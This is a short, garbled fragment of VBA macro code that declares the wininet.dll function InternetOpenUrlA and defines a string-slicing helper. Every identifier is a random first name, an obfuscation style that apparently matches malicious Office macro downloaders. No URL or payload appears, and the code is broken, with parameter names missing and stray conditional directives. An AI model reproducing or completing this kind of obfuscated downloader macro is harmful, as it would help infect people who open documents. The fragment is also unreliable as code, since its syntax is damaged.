
Public
Declare
Function
 ROOSEVELT Lib 
"wininet.dll"
 _
Alias 
"InternetOpenUrlA"
 (
ByVal
 KENNETH 
As
Long
, 
ByVal
 
String
, 
ByVal
 EDWARD 
As
String
, 
ByVal
 BRIAN 
As
Long
, 
By
Long
, 
ByVal
 ANTHONY 
As
Long
) 
As
Long
#End 
If
Public
Function
 WOODROW(SAMMY 
As
Long
, 
ByRef
 KRISTOPHER
JERALD 
As
Integer
, 
ByRef
 EDMOND 
As
Integer
) 
As
String
    WOODROW = Mid$(KRISTOPHER, JERALD, EDMOND)
    SAMMY = SAMMY + 31
End
Function
#If VBA7 _
And
 Win64 
Then
Public
Function
 EFRAIN() 
As
 LongPtr
 #Else
Public
Function
 EFRAIN() 
As
Long
 #End 
If